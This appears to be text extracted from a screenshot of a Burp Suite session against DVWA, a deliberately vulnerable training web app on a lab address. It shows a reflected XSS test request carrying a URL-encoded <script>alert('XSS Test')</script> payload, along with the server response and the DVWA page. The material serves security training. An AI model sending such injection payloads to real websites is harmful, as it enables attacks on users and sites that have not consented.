 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
19 http://192.168.80.136 GET /DVWA/security.php 200 5568 HTML php DVWA Security :: Dam... 192.168.8
20 http://192.168.80.136 GET /DVWA/vulnerabilities/open_redir... 200 5087 HTML Vulnerability: Open H... 192.168.8
21 http://192.168.80.136 GET /DVWA/vulnerabilities/authbypass/ 200 4780 HTML Vulnerability: Authoris... 192.168.8
22 http://192.168.80.136 GET /DVWA/phpinfo.php 200 79603 HTML php PHP 8.4.27 - phpinfo() 192.168.8
23 http://192.168.80.136 GET /DVWA/about.php 200 5987 HTML php About :: Damn Vulner... 192.168.8
24 http://192.168.80.136 GET /DVWA/security.php 200 5482 HTML php DVWA Security :: Dam... 192.168.8
25 http://192.168.80.136 GET /DVWA/vulnerabilities/xss_r/ 200 5081 HTML Vulnerability: Reflecte... 192.168.8
26 http://192.168.80.136 GET /DVWA/vulnerabilities/xss_r/ 200 5080 HTML Vulnerability: Reflecte... 192.168.8
27 http://192.168.80.136 GET /DVWA/vulnerabilities/xss_r/ 200 5080 HTML Vulnerability: Reflecte... 192.168.8
28 http://192.168.80.136 GET /DVWA/vulnerabilities/xss_r/ 200 5080 HTML Vulnerability: Reflecte... 192.168.8
29 http://192.168.80.136 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5124 HTML Vulnerability: Reflecte... 192.168.8
30 http://192.168.80.136 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5124 HTML Vulnerability: Reflecte... 192.168.8
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%28%27XSS+Test%27%29%3C%2Fscrip
t%3E HTTP/1.1
2 Host: 192.168.80.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://192.168.80.136/DVWA/vulnerabilities/xss_r
/
8 Connection: keep-alive
9 Cookie: PHPSESSID=
e1b6dd82ef427761cb993f1c6a580e05; security=
medium
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Nov 2026 09:42:33 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4775
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Vulnerability: Reflected Cross Site Scripting (XSS)
:: Damn Vulnerable Web Application (DVWA)
</title>
22
23 <link rel="stylesheet" type="text/css" href="
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 10
Response headers 11
Inspector
Notes
Event log (1) All issues Memory: 144.6MB of 1.93GB Disabled
Vulnerability: Reflected C
Not Secure http://192.168.80.136/DVWA/vulnerabilities/xss_r/?name=<s
Sec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? cript>alert('XSS Test')</script> Submit
Hello alert('XSS Test')
More Information
• https://owasp.org/www-community/attacks/xss/
• https://owasp.org/www-community/xss-filter-evasion-cheatsheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• https://www.cgisecurity.com/xss-faq.html
• https://www.scriptalert1.com/